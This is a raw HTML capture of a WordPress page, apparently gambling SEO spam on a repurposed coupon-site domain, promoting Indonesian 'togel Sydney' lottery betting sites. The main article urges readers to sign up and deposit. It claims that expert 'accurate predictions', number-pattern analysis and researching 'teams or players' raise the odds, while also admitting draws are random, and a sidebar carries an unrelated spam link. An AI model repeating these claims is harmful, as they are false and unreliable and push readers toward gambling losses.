!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/2837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=2837' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2837 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2837" class="post-2837 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-sydney tag-agen-togel tag-bandar-togel tag-judi-togel tag-pasaran-togel tag-prediksi-togel tag-situs-togel tag-togel-online tag-togel-terpercaya">
	<header class="entry-header">
		<h1 class="entry-title">Situs Judi Togel Sydney Terbaik di Indonesia</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="itus judi togel Sydney terbaik" decoding="async" fetchpriority="high" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Penelusuran <strong>situs judi togel Sydney terbaik</strong> di Indonesia ini akan membantu Anda menemukan platform terpercaya untuk bermain togel. Dengan banyaknya opsi yang tersedia, penting untuk memilih situs yang memberikan layanan terbaik dan prediksi akurat untuk <b>togel Sydney</b>.</p>
<p><b>Situs judi togel</b> merupakan tempat yang menyediakan permainan togel secara online. Dalam permainan <b>togel Sydney</b>, pemain harus menebak angka yang akan keluar pada hasil pengundian. Dengan memilih <strong>situs judi togel Sydney terbaik</strong>, Anda akan mendapatkan pengalaman bermain yang aman, nyaman, dan memiliki peluang kemenangan yang lebih tinggi.</p>
<p>Situs-situs terbaik biasanya menawarkan <b>prediksi togel Sydney</b> yang akurat, layanan pelanggan yang responsif, dan berbagai opsi taruhan yang menarik. Anda dapat membandingkan beberapa situs yang ada berdasarkan ulasan dan reputasi mereka untuk menemukan yang paling sesuai dengan kebutuhan Anda.</p>
<p>Untuk memulai permainan, Anda perlu mendaftar sebagai anggota <b>situs judi togel</b> terbaik dan melakukan deposit. Setelah itu, Anda dapat memilih jenis taruhan dan angka yang ingin Anda pasang. Pastikan Anda memahami aturan dan strategi bermain <b>togel Sydney</b> sebelum memulai taruhan.</p>
<p>Semoga informasi ini membantu Anda menemukan <strong>situs judi togel Sydney terbaik</strong> dan meraih kesuksesan dalam perjudian togel. Tetap bermain secara bertanggung jawab dan selamat mencoba keberuntungan Anda!</p>
<h2>Temukan Situs Judi Togel Terpercaya dan Terbaik</h2>
<p>Mencari <b>situs judi togel</b> terpercaya adalah langkah penting untuk memastikan pengalaman bermain yang aman dan menguntungkan. Untuk itu, pilihlah <b>bandar togel online</b> yang memiliki reputasi baik dan lisensi resmi. Sebagai langkah awal, Anda juga dapat mencari <b>agen togel terpercaya</b> yang menyediakan layanan terbaik dan memiliki ulasan positif dari para pemain.</p>
<p>Sebagai bagian dari proses pencarian, pastikan situs judi togel yang Anda pilih memiliki permainan togel Sydney sebagai opsi taruhan. Dengan begitu, Anda dapat memasang taruhan pada angka-angka favorit Anda dan berpeluang memenangkan hadiah besar.</p>
<p>Keuntungan memilih situs judi togel terbaik tidak hanya terletak pada pelayanan yang berkualitas, tetapi juga pada prediksi akurat dan strategi menang terbaik. <b>Bandar togel online</b> terpercaya umumnya bekerja sama dengan pakar togel berpengalaman untuk memberikan prediksi yang dapat membantu Anda meraih kemenangan.</p>
<p>Tidak hanya itu, situs judi togel terbaik juga biasanya menawarkan bonus dan promosi menarik bagi para pemain. Dengan memanfaatkan bonus-bonus ini, Anda dapat memperbesar peluang keuntungan Anda dalam bermain togel Sydney.</p>
<p>Jadi, sebelum memulai permainan togel Sydney, pastikan Anda telah menemukan situs judi togel terpercaya dan terbaik yang sesuai dengan kebutuhan dan preferensi Anda. Dengan begitu, Anda dapat bermain dengan tenang dan meningkatkan peluang kemenangan Anda.</p>
<h2>Prediksi Akurat dan Strategi Menang Togel Sydney</h2>
<p>Dalam bermain togel Sydney, prediksi akurat dan strategi yang tepat dapat meningkatkan peluang kemenangan Anda. Temukan situs judi togel yang menyediakan <strong>prediksi togel Sydney terpercaya</strong> dari pakar togel berpengalaman. Selain itu, cari tahu <strong>strategi togel online</strong> yang bisa Anda terapkan untuk meningkatkan peluang menang Anda.</p>
<p>By memanfaatkan <b>prediksi togel Sydney</b> terpercaya, Anda bisa memiliki gambaran yang lebih akurat tentang angka-angka yang keluar pada togel Sydney. Dengan informasi ini, Anda dapat mengatur strategi taruhan Anda dengan lebih baik, meningkatkan peluang menang Anda. Selain itu, mencari tahu <b>strategi togel online</b> dapat membantu Anda mengembangkan pendekatan yang lebih efektif dalam bermain togel Sydney.</p>
<p>Ada beberapa strategi yang bisa Anda terapkan, dari mempelajari pola angka yang sering muncul, menggunakan sistem taruhan, hingga mengelola modal dengan bijak. Selalu ingat untuk bermain dengan penuh disiplin dan bertanggung jawab. Dengan menggabungkan <b>prediksi togel Sydney</b> yang akurat dan strategi yang tepat, Anda dapat meningkatkan kesuksesan Anda dalam bermain togel Sydney.</p>
<h2>Cara Bermain Togel Sydney</h2>
<p>Sebelum Anda memulai taruhan, sangat penting untuk memahami <b>cara bermain togel</b> Sydney dengan baik. Dalam permainan ini, Anda perlu mengerti aturan dan jenis taruhan yang tersedia. Dengan pengetahuan yang memadai tentang cara bermain, Anda akan dapat meningkatkan peluang Anda untuk meraih kemenangan.</p>
<h3>Aturan Bermain Togel Sydney</h3>
<p>Permainan togel Sydney melibatkan pengundian beberapa angka dari 1 hingga 49. Pemain harus memilih satu atau beberapa angka yang akan muncul dalam pengundian. Setiap angka memiliki peluang yang sama untuk muncul, dan hasil pengundian ditentukan secara acak.</p>
<p>Setelah Anda memilih angka atau angka-angka yang ingin dipertaruhkan, Anda dapat memilih jenis taruhan yang ingin Anda gunakan. Beberapa jenis taruhan yang umum termasuk:</p>
<ul>
<li>Taruhan 2D: Menebak dua angka yang akan muncul, urutan angka tidak penting.</li>
<li>Taruhan 3D: Menebak tiga angka yang akan muncul, urutan angka tidak penting.</li>
<li>Taruhan 4D: Menebak empat angka yang akan muncul, urutan angka tidak penting.</li>
</ul>
<p>Anda dapat memilih jenis taruhan yang sesuai dengan preferensi dan strategi Anda. Pastikan untuk membaca dan memahami aturan yang berlaku di <b>situs judi togel Sydney terbaik</b> yang Anda pilih.</p>
<h3>Panduan Bermain Togel Sydney</h3>
<p>Untuk memahami dan mengikuti panduan bermain togel Sydney dengan baik, Anda dapat memanfaatkan panduan lengkap yang disediakan oleh situs judi togel terbaik. Panduan ini akan membantu Anda mempelajari langkah-langkah berikut:</p>
<ol>
<li>Mendirikan akun di situs judi togel terpercaya.</li>
<li>Memilih jenis taruhan dan angka yang ingin dipertaruhkan.</li>
<li>Memasang taruhan dengan jumlah yang diinginkan.</li>
<li>Menunggu hasil pengundian dan memeriksa apakah angka yang Anda pilih muncul.</li>
<li>Jika Anda memenangkan taruhan, ikuti instruksi situs untuk proses penarikan dana.</li>
</ol>
<p>Dengan mengikuti panduan bermain togel Sydney dengan hati-hati dan memahami aturan yang berlaku, Anda akan memiliki pengalaman bermain yang lebih menyenangkan.</p>
<h2>Keuntungan Bermain di Situs Judi Togel Sydney Terbaik</h2>
<p><b>Situs judi togel Sydney terbaik</b> menyediakan berbagai keuntungan bagi para pemain. Dengan memilih situs judi yang terpercaya dan terbaik, Anda bisa mendapatkan layanan yang terjamin dengan prediksi akurat dan strategi menang terbaik untuk memaksimalkan keuntungan Anda dalam bermain togel Sydney.</p>
<p>Keuntungan pertama dari bermain di <b>situs judi togel Sydney terbaik</b> adalah Anda akan mendapatkan layanan terpercaya. Situs-situs terbaik ini memiliki reputasi yang baik dan telah terbukti memberikan pelayanan yang memuaskan kepada para pemain. Dengan demikian, Anda dapat bermain dengan aman dan tanpa khawatir.</p>
<p>Selain itu, situs judi togel Sydney terbaik juga menyediakan prediksi akurat untuk togel Sydney. Mereka bekerja sama dengan pakar togel berpengalaman yang akan memberikan prediksi yang akurat dan terpercaya. Dengan adanya prediksi ini, Anda dapat meningkatkan peluang kemenangan Anda dalam bermain togel Sydney.</p>
<p>Situs judi togel terbaik juga menawarkan strategi menang terbaik untuk para pemain. Mereka memiliki tim ahli yang telah mengembangkan strategi yang terbukti berhasil dalam bermain togel Sydney. Dengan mengikuti strategi ini, Anda dapat meningkatkan peluang Anda untuk memenangkan taruhan.</p>
<p>Tidak hanya itu, situs judi togel Sydney terbaik juga sering kali menawarkan bonus dan promosi menarik bagi para pemain. Bonus ini dapat memberikan tambahan nilai pada setiap taruhan yang Anda lakukan, sehingga Anda dapat memaksimalkan keuntungan Anda dalam bermain togel Sydney.</p>
<p>Jadi, bermain di situs judi togel Sydney terbaik tidak hanya memberikan keamanan dan kepercayaan, tetapi juga layanan terbaik, prediksi akurat, strategi menang, dan bonus menarik. Pilihlah situs judi yang terbaik dan nikmati pengalaman bermain togel Sydney yang menguntungkan.</p>
</p>
<h2>Tips Bermain Judi Togel Sydney</h2>
<p>Untuk meningkatkan strategi Anda dalam bermain judi togel Sydney, ada beberapa tips yang bisa Anda gunakan. Banyak pemain berpengalaman telah membagikan tips dan trik mereka untuk membantu Anda memperoleh hasil yang lebih baik ketika bermain togel Sydney. Salah satu tips yang bisa Anda terapkan adalah memperhatikan pola angka yang sering muncul dalam hasil draw sebelumnya. Dengan melakukan analisis terhadap pola-pola ini, Anda dapat meningkatkan peluang Anda dalam menebak angka yang akan keluar selanjutnya.</p>
<p>Selain itu, penting juga untuk membatasi anggaran Anda saat bermain togel Sydney. Tentukan batas maksimal yang siap Anda pertaruhkan dan berpegang teguh pada batas tersebut. Jangan terpancing oleh emosi maupun keserakahan saat bermain. Dengan memiliki disiplin dalam mengelola anggaran, Anda dapat menjaga keuangan Anda tetap aman dan terhindar dari kerugian yang besar.</p>
<p>Tips lainnya adalah selalu melakukan riset tentang tim atau pemain yang sedang berlaga pada saat Anda ingin memasang taruhan. Mengetahui informasi terbaru tentang performa dan statistik mereka dapat memberikan Anda keuntungan lebih dalam menebak angka yang akan muncul sebagai hasil draw. Jangan ragu untuk mencari ulasan dan prediksi dari pakar togel yang terpercaya untuk mendapatkan pemahaman yang lebih baik tentang togel Sydney.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-02-29T01:48:00+07:00">February 29, 2024</time><time class="updated" datetime="2024-02-15T20:14:14+07:00">February 15, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/" rel="category tag">Bandar Sydney</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/agen-togel/" rel="tag">agen togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/pasaran-togel/" rel="tag">pasaran togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/situs-togel/" rel="tag">situs togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://freerestaurantcouponsnow.com/tag/togel-terpercaya/" rel="tag">togel terpercaya</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2837 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/layanan-pelanggan-togel-sydney-online-terbaik/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Layanan Pelanggan Togel Sydney Online Terbaik</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/keunggulan-fitur-situs-togel-sydney-terpercaya/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Keunggulan Fitur Situs Togel Sydney Terpercaya</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-4d-3d-2d-gacor-dengan-pasaran-lengkap-dan-pembayaran-cepat/">Agen Togel Online 4D 3D 2D Gacor dengan Pasaran Lengkap dan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-resmi-4d-3d-2d-gacor-dengan-bonus-terbesar-untuk-member-baru/">Agen Judi Togel Resmi 4D 3D 2D Gacor dengan Bonus Terbesar untuk Member Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-paling-gacor-dengan-prediksi-akurat-setiap-hari/">Agen Togel 4D 3D 2D Paling Gacor dengan Prediksi Akurat Setiap Hari untuk Kemenangan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-online-4d-3d-2d-gacor-aman-dan-terpercaya-di-indonesia/">Agen Judi Togel Online 4D 3D 2D Gacor Aman dan Terpercaya di Indonesia untuk Para Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-gacor-dengan-sistem-fair-play-dan-odds-tinggi/">Agen Togel 4D 3D 2D Gacor Dengan Sistem Fair Play dan Odds Tinggi untuk Menang Lebih Besar</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
